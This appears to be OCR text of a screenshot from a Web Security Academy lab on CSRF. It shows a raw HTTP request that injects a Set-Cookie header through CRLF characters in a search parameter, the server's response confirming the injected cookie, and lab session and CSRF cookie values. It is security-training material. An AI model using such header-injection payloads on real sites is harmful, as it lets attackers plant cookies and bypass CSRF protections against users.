 GET /?search=test%0d%0aSet-Cookie:%20micookie=soy_una_cookie_inyectada!
HTTP/1.1
Host: 0a3a00ac034cdb88c289fdd9008a007a.web-security-academy.net
Cookie: session=D45ieS3eE2kLTQnanhw83iLgWJRp4Pfn; csrfKey=
EibA9wtyN0lltjutBnG4iNDJIldfDUyU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://0a3a00ac034cdb88c289fdd9008a007a.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: micookie=soy_una_cookie_inyectada!; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 3221
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">